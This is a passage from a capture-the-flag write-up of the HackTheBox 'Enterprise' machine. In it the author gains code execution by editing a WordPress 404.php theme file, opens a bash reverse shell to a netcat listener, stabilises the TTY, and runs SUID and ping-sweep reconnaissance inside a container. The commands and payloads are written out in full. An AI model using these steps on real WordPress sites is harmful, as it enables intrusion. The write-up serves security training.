






Now if I try and successfully access the WordPress dashboard. I follow the steps that I already have somewhat recorded in the subconscious to obtain an RCE, I just have to modify the 404.php file, but I can not get any response to verify connectivity to my attacker machine, I try the most common ways to generate an error when accessing a non-existent resource but it does not work, but if accessing the 404.php file directly. Now I can send a Reverse Shell to my machine and access the victim host, then I do a console treatment for better mobility.
Attacker Machine:
tcpdump -i tun0 icmp -n
# WordPress --> Appearance --> Edithor --> 404.php
# --> system('ping -c 1 10.10.14.16');
# http://enterprise.htb/404.php :(
# http://enterprise.htb/oldboy :( Does not work for any Theme!
# http://enterprise.htb/wp-content/themes/twentyseventeen/404.php :)
# http://enterprise.htb/?p=404.php :)
nc -nlvp 443
# --> system("bash -c 'bash -i >&/dev/tcp/10.10.14.16./443 0>&1'");
# http://enterprise.htb/?p=404.php :)
Victime Machine:
whoami
hostname
hostname -I
# --> 172.17.0.4 --> Container!
script /dev/null -c bash
# [Ctrl^z]
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
stty rows 29 columns 128







Now that I’m on the victim machine, which turns out to be a container from what it tells me when I run the hostname -I command, I perform some reconnaissance tasks but I can’t find much information to escape from the container. Since I don’t have text editing binaries like nano or vi either, I’m going to create a small script on my machine, to search for other hosts, and transfer it to the victim machine. After running it I find other containers but I still can’t find the way to escape, I’m stuck again.
Victime Machine:
id
groups
find \-perm -4000 2>/dev/null
ifconfig
# More hosts??
cd /tmp
which nano # :(
which vi # :(
Atacker Machine:
nvim host_discovery.sh
cat host_discovery.sh
cat host_discovery.sh | base64 -w 0 | xclip -sel clip
host_discovery.sh script:
#!/bin/bash
for host in $(seq 1 255); do
timeout 1 bash -c "ping -c 1 172.17.0.$host" &>/dev/null && echo "[+] Host 172.17.0.$host - ACTIVE" &
done; wait
Victime Machine:
echo IyEvYmluL2Jhc2gKCmZvciBob3N0IGluICQoc2VxIDEgMjU1KTsgZG8KICB0aW1lb3V0IDEgYmFzaCAtYyAicGluZyAtYyAxIDE3Mi4xNy4wLiRob3N0IiAmPi9kZXYvbnVsbCAmJiBlY2hvICJbK10gSG9zdCAxNzIuMTcuMC4kaG9zdCAtIEFDVElWRSIgJgpkb25lOyB3YWl0Cg== | base64 -d > host_discovery.sh && chmod +x host_discovery.sh
./host_discovery.sh
# [+] Host 172.17.0.1 - ACTIVE <-- Victime host?
